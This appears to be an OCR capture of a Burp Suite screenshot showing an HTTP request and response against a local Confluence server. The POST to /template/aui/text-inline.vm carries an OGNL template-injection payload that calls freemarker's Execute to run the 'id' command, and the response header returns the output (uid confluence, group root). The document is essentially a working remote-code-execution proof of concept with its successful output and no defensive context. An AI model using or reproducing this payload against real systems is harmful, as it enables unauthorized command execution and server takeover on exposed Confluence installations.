 Request
Pretty Raw Hex \n
1 POST /template/aui/text-inline.vm HTTP/1.1
2 Host: localhost:8090
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 285
11
12 label=
\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u00
27ognl\u0027).findValue(#parameters.x,{})%2b\u0027&x=
@org.apache.struts2.ServletActionContext@getResponse().setHeader('X-Cmd-Response',(new
freemarker.template.utility.Execute()).exec({"id"}))
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: frame-ancestors 'self'
8 X-Confluence-Request-Time: 1705921688796
9 Set-Cookie: JSESSIONID=4191D6A4AEACC8A34E618E6354763BC0; Path=/; HttpOnly
10 X-Cmd-Response: uid=2002(confluence) gid=2002(confluence)
groups=2002(confluence),0(root)
11 X-Accel-Buffering: no
12 Vary: User-Agent
13 Content-Type: text/html;charset=UTF-8
14 Content-Language: en-US
15 Date: Mon, 22 Jan 2024 11:08:08 GMT
16 Connection: close
17 Content-Length: 28853
18
19
20
21 <!DOCTYPE html>
22 <html lang="en-US" >
23 <head>
24 <title>
- Confluence
</title>
25
26
27
28